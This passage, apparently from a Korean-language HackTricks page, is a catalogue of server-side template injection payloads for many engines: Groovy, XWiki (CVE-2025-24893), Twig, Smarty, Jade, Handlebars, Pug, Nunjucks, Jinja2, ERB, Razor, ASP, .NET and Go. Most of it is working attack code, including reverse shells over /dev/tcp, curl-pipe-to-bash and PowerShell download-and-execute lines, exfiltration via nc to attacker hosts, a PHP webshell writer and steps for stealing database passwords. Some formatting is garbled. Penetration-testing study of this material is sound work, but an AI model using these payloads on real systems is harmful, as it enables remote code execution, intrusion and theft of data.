- JavaServer Pages (JSP): JSP 내에서 데이터를 접근하고 조작하기 위해 EL이 사용되며, 페이지 요소를 애플리케이션 데이터에 연결하기 쉽게 합니다.
- Contexts and Dependency Injection for Java EE (CDI): EL은 CDI와 통합되어 웹 계층과 managed beans 간의 원활한 상호작용을 가능하게 하여 더 일관된 애플리케이션 구조를 보장합니다.
다음 페이지를 확인하여 EL 인터프리터의 악용에 대해 더 알아보세요:
Groovy (Java)
다음 Security Manager 우회 기법들은 이 writeup에서 가져왔습니다.
//Basic Payload
import groovy.*;
@groovy.transform.ASTTest(value={
cmd = "ping cq6qwx76mos92gp9eo7746dmgdm5au.burpcollaborator.net "
assert java.lang.Runtime.getRuntime().exec(cmd.split(" "))
})
def x

//Payload to get output
import groovy.*;
@groovy.transform.ASTTest(value={
cmd = "whoami";
out = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmd.split(" ")).getInputStream()).useDelimiter("\\A").next()
cmd2 = "ping " + out.replaceAll("[^a-zA-Z0-9]","") + ".cq6qwx76mos92gp9eo7746dmgdm5au.burpcollaborator.net";
java.lang.Runtime.getRuntime().exec(cmd2.split(" "))
})
def x

//Other payloads
new groovy.lang.GroovyClassLoader().parseClass("@groovy.transform.ASTTest(value={assert java.lang.Runtime.getRuntime().exec(\"calc.exe\")})def x")
this.evaluate(new String(java.util.Base64.getDecoder().decode("QGdyb292eS50cmFuc2Zvcm0uQVNUVGVzdCh2YWx1ZT17YXNzZXJ0IGphdmEubGFuZy5SdW50aW1lLmdldFJ1bnRpbWUoKS5leGVjKCJpZCIpfSlkZWYgeA==")))
this.evaluate(new String(new byte[]{64, 103, 114, 111, 111, 118, 121, 46, 116, 114, 97, 110, 115, 102, 111, 114, 109, 46, 65, 83, 84, 84, 101, 115, 116, 40, 118, 97, 108, 117, 101, 61, 123, 97, 115, 115, 101, 114, 116, 32, 106, 97, 118, 97, 46, 108, 97, 110, 103, 46, 82, 117, 110, 116, 105, 109, 101, 46, 103, 101, 116, 82,117, 110, 116, 105, 109, 101, 40, 41, 46, 101, 120, 101, 99, 40, 34, 105, 100, 34, 41, 125, 41, 100, 101, 102, 32, 120}))
XWiki SolrSearch Groovy RCE (CVE-2025-24893)
XWiki ≤ 15.10.10 (fixed in 15.10.11 / 16.4.1 / 16.5.0RC1) 는 인증 없이 Main.SolrSearch 매크로를 통해 RSS 검색 피드를 렌더링합니다. 핸들러는 text 쿼리 파라미터를 받아 위키 문법으로 감싸고 매크로를 평가하므로 }}} 이후에 {{groovy}}를 주입하면 JVM에서 임의의 Groovy가 실행됩니다.
- 지문 식별 및 범위 – XWiki가 호스트 기반 라우팅 뒤에서 리버스 프록시된 경우,
Host헤더를 퍼즈(ffuf -u http://<ip> -H "Host: FUZZ.target" ...)하여 위키 vhost를 찾은 다음/xwiki/bin/view/Main/를 열어 푸터(XWiki Debian 15.10.8)를 확인해 취약한 빌드를 고정합니다. - SSTI 유발 –
/xwiki/bin/view/Main/SolrSearch?media=rss&text=%7D%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7Dprintln(%22Hello%22)%7B%7B%2Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D%20를 요청하세요. RSS 항목의<title>에 Groovy 출력이 들어갑니다. 항상 “URL-encode all characters” 하여 공백이%20으로 남게 하세요;+로 대체하면 XWiki가 HTTP 500을 반환합니다. - OS 명령 실행 – Groovy 본문을
{{groovy}}println("id".execute().text){{/groovy}}로 교체하세요.String.execute()는execve()로 명령을 직접 생성하므로 쉘 메타문자(|,>,&)는 해석되지 않습니다. 대신 다운로드 후 실행 패턴을 사용하세요:
"curl http://ATTACKER/rev -o /dev/shm/rev".execute().text"bash /dev/shm/rev".execute().text(스크립트에 리버스 셸 로직 포함).
- 사후 이용(포스트 익스플로잇) – XWiki는 데이터베이스 자격증명을
/etc/xwiki/hibernate.cfg.xml에 저장합니다;hibernate.connection.password를 leak 하면 SSH 재사용이 가능한 실제 시스템 비밀번호를 얻을 수 있습니다. 서비스 유닛이NoNewPrivileges=true로 설정되어 있으면/bin/su같은 도구가 유효한 비밀번호로도 추가 권한을 얻지 못하므로, 로컬 SUID 바이너리에 의존하기보다 SSH로 피벗하세요.
동일한 페이로드는 /xwiki/bin/get/Main/SolrSearch 에서도 작동하고, Groovy stdout은 항상 RSS title에 삽입되므로 명령 열거를 스크립트화하기 쉽습니다.
Other Java
.png)
https://miro.medium.com/v2/resize:fit:1100/format:webp/1*NHgR25-CMICMhPOaIJzqwQ.jpeg
Smarty (PHP)
{$smarty.version}
{php}echo `id`;{/php} //deprecated in smarty v3
{Smarty_Internal_Write_File::writeFile($SCRIPT_NAME,"<?php passthru($_GET['cmd']); ?>",self::clearConfig())}
{system('ls')} // compatible v3
{system('cat index.php')} // compatible v3
추가 정보
- Smarty 섹션에서 https://portswigger.net/research/server-side-template-injection
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#smarty
Twig (PHP)
{{7*7}} = 49${7*7} = ${7*7}{{7*'7'}} = 49{{1/0}} = Error{{foobar}} Nothing
#Get Info
{{_self}} #(Ref. to current application)
{{_self.env}}
{{dump(app)}}
{{app.request.server.all|join(',')}}

#File read
"{{'/etc/passwd'|file_excerpt(1,30)}}"@

#Exec code
{{_self.env.setCache("ftp://attacker.net:2121")}}{{_self.env.loadTemplate("backdoor")}}
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("whoami")}}
{{_self.env.registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("id;uname -a;hostname")}}
{{['id']|filter('system')}}
{{['cat\x20/etc/passwd']|filter('system')}}
{{['cat$IFS/etc/passwd']|filter('system')}}
{{['id',""]|sort('system')}}

#Hide warnings and errors for automatic exploitation
{{["error_reporting", "0"]|sort("ini_set")}}
Twig - 템플릿 형식
$output = $twig > render (
'Dear' . $_GET['custom_greeting'],
array("first_name" => $user.first_name)
);

$output = $twig > render (
"Dear {first_name}",
array("first_name" => $user.first_name)
);
추가 정보
- https://portswigger.net/research/server-side-template-injection의 Twig 및 Twig (Sandboxed) 섹션
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#twig
Plates (PHP)
Plates는 PHP에 네이티브한 템플릿 엔진으로, Twig에서 영감을 받았습니다. 그러나 새로운 문법을 도입하는 Twig와 달리, Plates는 템플릿에서 네이티브 PHP 코드를 활용하므로 PHP 개발자에게 직관적입니다.
컨트롤러:
// Create new Plates instance
$templates = new League\Plates\Engine('/path/to/templates');

// Render a template
echo $templates->render('profile', ['name' => 'Jonathan']);
페이지 템플릿:
<?php $this->layout('template', ['title' => 'User Profile']) ?>

<h1>User Profile</h1>
<p>Hello, <?=$this->e($name)?></p>
레이아웃 템플릿:
<html>
<head>
<title><?=$this->e($title)?></title>
</head>
<body>
<?=$this->section('content')?>
</body>
</html>
더 많은 정보
PHPlib and HTML_Template_PHPLIB (PHP)
HTML_Template_PHPLIB 는 PHPlib과 동일하지만 Pear로 포팅되었습니다.
authors.tpl
<html>
<head>
<title>{PAGE_TITLE}</title>
</head>
<body>
<table>
<caption>
Authors
</caption>
<thead>
<tr>
<th>Name</th>
<th>Email</th>
</tr>
</thead>
<tfoot>
<tr>
<td colspan="2">{NUM_AUTHORS}</td>
</tr>
</tfoot>
<tbody>
<!-- BEGIN authorline -->
<tr>
<td>{AUTHOR_NAME}</td>
<td>{AUTHOR_EMAIL}</td>
</tr>
<!-- END authorline -->
</tbody>
</table>
</body>
</html>
authors.php
<?php
//we want to display this author list
$authors = array(
'Christian Weiske'  => 'cweiske@php.net',
'Bjoern Schotte'     => 'schotte@mayflower.de'
);

require_once 'HTML/Template/PHPLIB.php';
//create template object
$t =& new HTML_Template_PHPLIB(dirname(__FILE__), 'keep');
//load file
$t->setFile('authors', 'authors.tpl');
//set block
$t->setBlock('authors', 'authorline', 'authorline_ref');

//set some variables
$t->setVar('NUM_AUTHORS', count($authors));
$t->setVar('PAGE_TITLE', 'Code authors as of ' . date('Y-m-d'));

//display the authors
foreach ($authors as $name => $email) {
$t->setVar('AUTHOR_NAME', $name);
$t->setVar('AUTHOR_EMAIL', $email);
$t->parse('authorline_ref', 'authorline', true);
}

//finish and echo
echo $t->finish($t->parse('OUT', 'authors'));
?>
추가 정보
기타 PHP
.png)
https://miro.medium.com/v2/resize:fit:1100/format:webp/1*u4h8gWhE8gD5zOtiDQalqw.jpeg
Jade (NodeJS)
- var x = root.process
- x = x.mainModule.require
- x = x('child_process')
= x.exec('id | nc attacker.net 80')
#{root.process.mainModule.require('child_process').spawnSync('cat', ['/etc/passwd']).stdout}
추가 정보
- https://portswigger.net/research/server-side-template-injection의 Jade 섹션에서
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jade–codepen
patTemplate (PHP)
patTemplate 컴파일하지 않는 PHP 템플릿 엔진으로, XML 태그를 사용해 문서를 여러 부분으로 나눕니다.
<patTemplate:tmpl name="page">
This is the main page.
<patTemplate:tmpl name="foo">
It contains another template.
</patTemplate:tmpl>
<patTemplate:tmpl name="hello">
Hello {NAME}.<br/>
</patTemplate:tmpl>
</patTemplate:tmpl>
추가 정보
Handlebars (NodeJS)
Path Traversal (자세한 정보 here).
curl -X 'POST' -H 'Content-Type: application/json' --data-binary $'{\"profile\":{"layout\": \"./../routes/index.js\"}}' 'http://ctf.shoebpatel.com:9090/'
- = 오류
- ${7*7} = ${7*7}
- 아무것도 없음
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').exec('whoami');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}

URLencoded:
%7B%7B%23with%20%22s%22%20as%20%7Cstring%7C%7D%7D%0D%0A%20%20%7B%7B%23with%20%22e%22%7D%7D%0D%0A%20%20%20%20%7B%7B%23with%20split%20as%20%7Cconslist%7C%7D%7D%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epush%20%28lookup%20string%2Esub%20%22constructor%22%29%7D%7D%0D%0A%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%7B%7B%23with%20string%2Esplit%20as%20%7Ccodelist%7C%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bthis%2Epush%20%22return%20require%28%27child%5Fprocess%27%29%2Eexec%28%27whoami%27%29%3B%22%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7Bthis%2Epop%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7B%23each%20conslist%7D%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%7B%7B%23with%20%28string%2Esub%2Eapply%200%20codelist%29%7D%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%7Bthis%7D%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%20%20%20%20%20%20%7B%7B%2Feach%7D%7D%0D%0A%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%20%20%7B%7B%2Fwith%7D%7D%0D%0A%20%20%7B%7B%2Fwith%7D%7D%0D%0A%7B%7B%2Fwith%7D%7D
추가 정보
JsRender (NodeJS)
| 템플릿 | 설명 |
|---|---|
| 출력을 평가해 렌더링 | |
| HTML 인코딩된 출력을 평가해 렌더링 | |
| 주석 | |
| and | 코드 허용 (기본적으로 비활성화됨) |
- = 49
클라이언트 측
{{:%22test%22.toString.constructor.call({},%22alert(%27xss%27)%22)()}}
서버 측
{{:"pwnd".toString.constructor.call({},"return global.process.mainModule.constructor._load('child_process').execSync('cat /etc/passwd').toString()")()}}
추가 정보
PugJs (NodeJS)
#{7*7} = 49#{function(){localLoad=global.process.mainModule.constructor._load;sh=localLoad("child_process").exec('touch /tmp/pwned.txt')}()}#{function(){localLoad=global.process.mainModule.constructor._load;sh=localLoad("child_process").exec('curl 10.10.14.3:8001/s.sh | bash')}()}
서버 사이드 렌더 예시
var pugjs = require("pug")
home = pugjs.render(injected_page)
추가 정보
NUNJUCKS (NodeJS)
- {{7*7}} = 49
- {{foo}} = 출력 없음
- #{7*7} = #{7*7}
- {{console.log(1)}} = 오류
{
{
range.constructor(
"return global.process.mainModule.require('child_process').execSync('tail /etc/passwd')"
)()
}
}
{
{
range.constructor(
"return global.process.mainModule.require('child_process').execSync('bash -c \"bash -i >& /dev/tcp/10.10.14.11/6767 0>&1\"')"
)()
}
}
추가 정보
NodeJS expression sandboxes (vm2 / isolated-vm)
일부 워크플로우 빌더는 사용자 제어 표현식을 Node 샌드박스(vm2, isolated-vm) 내부에서 평가하지만, 표현식 컨텍스트가 여전히 this.process.mainModule.require를 노출한다. 이를 통해 공격자는 child_process를 로드하여 전용 “Execute Command” 노드가 비활성화되어 있어도 OS 명령을 실행할 수 있다:
={{ (function() {
const require = this.process.mainModule.require;
const execSync = require("child_process").execSync;
return execSync("id").toString();
})() }}
기타 NodeJS
 (1).png)
https://miro.medium.com/v2/resize:fit:640/format:webp/1*J4gQBzN8Gbj0CkgSLLhigQ.jpeg
 (1) (1).png)
https://miro.medium.com/v2/resize:fit:640/format:webp/1*jj_-oBi3gZ6UNTvkBogA6Q.jpeg
ERB (Ruby)
{{7*7}} = {{7*7}}${7*7} = ${7*7}<%= 7*7 %> = 49<%= foobar %> = Error
<%= system("whoami") %> #Execute code
<%= Dir.entries('/') %> #List folder
<%= File.open('/etc/passwd').read %> #Read file

<%= system('cat /etc/passwd') %>
<%= `ls /` %>
<%= IO.popen('ls /').readlines()  %>
<% require 'open3' %><% @a,@b,@c,@d=Open3.popen3('whoami') %><%= @b.readline()%>
<% require 'open4' %><% @a,@b,@c,@d=Open4.popen4('whoami') %><%= @c.readline()%>
추가 정보
Slim (Ruby)
{ 7 * 7 }
{ %x|env| }
추가 정보
기타 Ruby
.png)
https://miro.medium.com/v2/resize:fit:640/format:webp/1*VeZvEGI6rBP_tH-V0TqAjQ.jpeg
.png)
https://miro.medium.com/v2/resize:fit:640/format:webp/1*m-iSloHPqRUriLOjpqpDgg.jpeg
Python
다음 페이지를 확인하여 python에서 arbitrary command execution bypassing sandboxes에 대한 트릭을 배우세요:
Tornado (Python)
{{7*7}} = 49${7*7} = ${7*7}{{foobar}} = Error{{7*'7'}} = 7777777
{% raw %}
{% import foobar %} = Error
{% import os %}

{% import os %}
{% endraw %}


{{os.system('whoami')}}
{{os.system('whoami')}}
추가 정보
Jinja2 (Python)
Jinja2는 Python용의 기능이 풍부한 템플릿 엔진입니다. 완전한 unicode 지원을 제공하며, 선택적인 통합된 sandboxed 실행 환경을 갖추고 있고, 널리 사용되며 BSD 라이선스입니다.
{{7*7}} = Error${7*7} = ${7*7}{{foobar}} Nothing{{4*4}}[[5*5]]{{7*'7'}} = 7777777{{config}}{{config.items()}}{{settings.SECRET_KEY}}{{settings}}<div data-gb-custom-block data-tag="debug"></div>
{% raw %}
{% debug %}
{% endraw %}


{{settings.SECRET_KEY}}
{{4*4}}[[5*5]]
{{7*'7'}} would result in 7777777
Jinja2 - 템플릿 형식
{% raw %}
{% extends "layout.html" %}
{% block body %}
<ul>
{% for user in users %}
<li><a href="{{ user.url }}">{{ user.username }}</a></li>
{% endfor %}
</ul>
{% endblock %}
{% endraw %}
RCE에 의존하지 않는 __builtins__:
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('id').read() }}

# Or in the shotest versions:
{{ cycler.__init__.__globals__.os.popen('id').read() }}
{{ joiner.__init__.__globals__.os.popen('id').read() }}
{{ namespace.__init__.__globals__.os.popen('id').read() }}
Jinja를 악용하는 방법에 대한 자세한 정보:
다른 payloads는 https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jinja2
Mako (Python)
<%
import os
x=os.popen('id').read()
%>
${x}
추가 정보
기타 Python
 (1).png)
https://miro.medium.com/v2/resize:fit:640/format:webp/1*3RO051EgizbEer-mdHD8Kg.jpeg
 (1).png)
https://miro.medium.com/v2/resize:fit:640/format:webp/1*GY1Tij_oecuDt4EqINNAwg.jpeg
Razor (.Net)
@(2+2) <= Success@() <= Success@("{{code}}") <= Success@ <=Success@{} <= ERROR!@{ <= ERRROR!@(1+2)@( //C#Code )@System.Diagnostics.Process.Start("cmd.exe","/c echo RCE > C:/Windows/Tasks/test.txt");@System.Diagnostics.Process.Start("cmd.exe","/c powershell.exe -enc IABpAHcAcgAgAC0AdQByAGkAIABoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAyAC4AMQAxADEALwB0AGUAcwB0AG0AZQB0ADYANAAuAGUAeABlACAALQBPAHUAdABGAGkAbABlACAAQwA6AFwAVwBpAG4AZABvAHcAcwBcAFQAYQBzAGsAcwBcAHQAZQBzAHQAbQBlAHQANgA0AC4AZQB4AGUAOwAgAEMAOgBcAFcAaQBuAGQAbwB3AHMAXABUAGEAcwBrAHMAXAB0AGUAcwB0AG0AZQB0ADYANAAuAGUAeABlAA==");
The .NET System.Diagnostics.Process.Start method can be used to start any process on the server and thus create a webshell. You can find a vulnerable webapp example in https://github.com/cnotin/RazorVulnerableApp
추가 정보
- https://clement.notin.org/blog/2020/04/15/Server-Side-Template-Injection-(SSTI)-in-ASP.NET-Razor/
- https://www.schtech.co.uk/razor-pages-ssti-rce/
ASP
<%= 7*7 %>= 49<%= "foo" %>= foo<%= foo %>= Nothing<%= response.write(date()) %>= <Date>
<%= CreateObject("Wscript.Shell").exec("powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.11:8000/shell.ps1')").StdOut.ReadAll() %>
추가 정보
.Net 제한 우회
.NET Reflection 메커니즘은 블랙리스트를 우회하거나 어셈블리에 클래스가 없을 때 이를 우회하는 데 사용될 수 있습니다. DLL은 런타임에 로드될 수 있으며 기본 객체에서 메서드와 속성에 접근할 수 있습니다.
DLL은 다음과 같이 로드할 수 있습니다:
{"a".GetType().Assembly.GetType("System.Reflection.Assembly").GetMethod("LoadFile").Invoke(null, "/path/to/System.Diagnostics.Process.dll".Split("?"))}- 파일시스템에서.{"a".GetType().Assembly.GetType("System.Reflection.Assembly").GetMethod("Load", [typeof(byte[])]).Invoke(null, [Convert.FromBase64String("Base64EncodedDll")])}- 요청에서 직접.
전체 명령 실행:
{"a".GetType().Assembly.GetType("System.Reflection.Assembly").GetMethod("LoadFile").Invoke(null, "/path/to/System.Diagnostics.Process.dll".Split("?")).GetType("System.Diagnostics.Process").GetMethods().GetValue(0).Invoke(null, "/bin/bash,-c ""whoami""".Split(","))}
추가 정보
Mojolicious (Perl)
비록 perl이지만 Ruby의 ERB와 같은 태그를 사용합니다.
<%= 7*7 %> = 49<%= foobar %> = Error
<%= perl code %>
<% perl code %>
SSTI in GO
In Go의 template 엔진에서는, 사용 여부를 확인하기 위해 다음과 같은 페이로드를 사용할 수 있습니다:
{{ . }}: 데이터 구조 입력을 표시합니다. 예를 들어,Password속성을 가진 객체가 전달되면{{ .Password }}로 노출될 수 있습니다.{{printf "%s" "ssti" }}: 문자열 “ssti“를 출력해야 합니다.{{html "ssti"}},{{js "ssti"}}: 이 페이로드들은 “html“이나 “js“를 덧붙이지 않고 “ssti“를 반환해야 합니다. 추가 지시문은 Go 문서 here에서 확인할 수 있습니다.
.png)
https://miro.medium.com/v2/resize:fit:1100/format:webp/1*rWpWndkQ7R6FycrgZm4h2A.jpeg
XSS Exploitation
text/template 패키지에서는 페이로드를 직접 삽입하면 XSS가 간단히 발생합니다. 반면 html/template 패키지는 이를 방지하기 위해 응답을 인코딩합니다(예: {{"<script>alert(1)</script>"}}는 <script>alert(1)</script>가 됩니다). 그럼에도 불구하고 Go에서의 템플릿 정의와 호출은 이 인코딩을 우회할 수 있습니다: {{define “T1”}}alert(1){{end}} {{template “T1”}}
vbnet Copy code
RCE Exploitation
RCE 익스플로잇은 html/template과 text/template 사이에서 크게 다릅니다. text/template 모듈은 (“call” 값을 사용해) 임의의 공개 함수를 직접 호출할 수 있지만, html/template에서는 허용되지 않습니다. 이들 모듈에 대한 문서는 here for html/template 및 here for text/template에서 확인할 수 있습니다.
Go에서 SSTI를 통한 RCE의 경우 객체의 메서드를 호출할 수 있습니다. 예를 들어, 제공된 객체에 명령을 실행하는 System 메서드가 있다면 {{ .System "ls" }}처럼 악용할 수 있습니다. 이를 악용하려면 일반적으로 소스 코드를 확인해야 합니다. 예시와 같이:
func (p Person) Secret (test string) string {
out, _ := exec.Command(test).CombinedOutput()
return string(out)
}
추가 정보
- https://blog.takemyhand.xyz/2020/06/ssti-breaking-gos-template-engine-to
- https://www.onsecurity.io/blog/go-ssti-method-research/
LESS (CSS Preprocessor)
LESS는 변수, mixins, functions 및 강력한 @import 지시자를 추가하는 인기 있는 CSS 전처리기입니다. 컴파일 시 LESS 엔진은 @import 문에서 참조된 리소스를 가져와 (inline) 옵션이 사용될 때 해당 내용을 결과 CSS에 인라인으로 포함합니다.
{{#ref}} ../xs-search/css-injection/less-code-injection.md {{/ref}}
More Exploits
나머지 항목은 https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection 를 확인하세요. 또한 흥미로운 태그 정보는 https://github.com/DiogoMRSilva/websitesVulnerableToSSTI 에서 찾아볼 수 있습니다.
BlackHat PDF
관련 도움말
도움이 될 것 같다면 다음을 읽어보세요:
도구
- https://github.com/Hackmanit/TInjA
- https://github.com/vladko312/sstimap
- https://github.com/epinna/tplmap
- https://github.com/Hackmanit/template-injection-table
Brute-Force Detection List
Auto_Wordlists/wordlists/ssti.txt at main \xc2\xb7 carlospolop/Auto_Wordlists \xc2\xb7 GitHub
참고 자료
- Node expression sandbox escape via
process.mainModule.require(n8n PoC) - https://portswigger.net/web-security/server-side-template-injection/exploiting
- https://github.com/DiogoMRSilva/websitesVulnerableToSSTI
- https://portswigger.net/web-security/server-side-template-injection
- 0xdf – HTB: Editor (XWiki SolrSearch Groovy RCE → Netdata ndsudo privesc)
- XWiki advisory –
SolrSearchRSS Groovy RCE (GHSA-rr6p-3pfg-562j / CVE-2025-24893)
Tip
AWS 해킹 배우기 및 연습하기:
GCP 해킹 배우기 및 연습하기:HackTricks 지원하기
- 구독 계획 확인하기!
- **💬 디스코드 그룹 또는 텔레그램 그룹에 참여하거나 트위터 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud 깃허브 리포지토리에 PR을 제출하여 해킹 트릭을 공유하세요.